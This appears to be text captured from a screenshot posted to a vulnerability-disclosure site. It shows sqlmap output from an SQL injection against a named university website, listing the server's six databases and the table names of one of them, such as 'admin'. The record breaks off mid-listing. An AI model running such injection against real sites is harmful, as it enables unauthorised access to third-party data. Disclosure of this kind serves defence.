 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://mcollege.cyut.edu.tw/about_...
[00:31:45] [WARNING] the SQL query provided does not return any output
[00:31:45] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[00:31:45] [INFO] fetching number of databases
[00:31:45] [INFO] resumed: 6
[00:31:45] [INFO] resumed: information_schema
[00:31:45] [INFO] resumed: mcollege_cyut_edu_tw_cyutmcollege
[00:31:45] [INFO] resumed: mcollege_cyut_edu_tw_cyutmcollege_en
[00:31:45] [INFO] resumed: mysql
[00:31:45] [INFO] resumed: performance_schema
[00:31:45] [INFO] resumed: test
available databases [6]:
[*] information_schema
[*] mcollege_cyut_edu_tw_cyutmcollege
[*] mcollege_cyut_edu_tw_cyutmcollege_en
[*] mysql
[*] performance_schema
[*] test
[00:31:45] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[00:31:45] [INFO] fetching tables for databases: 'information_schema, mcollege_c
yut_edu_tw_cyutmcollege, mcollege_cyut_edu_tw_cyutmcollege_en, mysql, performanc
e_schema, test'
[00:31:47] [WARNING] the SQL query provided does not return any output
[00:31:47] [INFO] fetching number of tables for database 'mcollege_cyut_edu_tw_c
yutmcollege_en'
[00:31:47] [INFO] resumed: 57
[00:31:47] [INFO] resumed: about
[00:31:47] [INFO] resumed: about_member
[00:31:47] [INFO] resumed: action
[00:31:47] [INFO] resumed: active
[00:31:47] [INFO] resumed: admin
[00:31:47] [INFO] resumed: admissions
[00:31:47] [INFO] resumed: adv_links
[00:31:47] [INFO] resumed: adv_links2
[00:31:47] [INFO] resumed: adv_links3
[00:31:47] [INFO] resumed: committee
[00:31:47] [INFO] resumed: counter
[00:31:47] [INFO] resumed: files
[00:31:47] [INFO] resumed: guestbook2_catalog
[00:31:47] [INFO] resumed: links
[00:31:47] [INFO] resumed: links2
[00:31:47] [INFO] resumed: links3
[00:31:47] [INFO] resumed: links4
[00:31:47] [INFO] resumed: mag_numbers
[00:31:47] [INFO] resumed: mag_pages
[00:31:47] [INFO] resumed: maintain2
[00:31:47] [INFO] resumed: maintain3
[00:31:47] [INFO] resumed: maintain3_class
[00:31:47] [INFO] resuming partial value: maintain3_ico
www.wooyun.org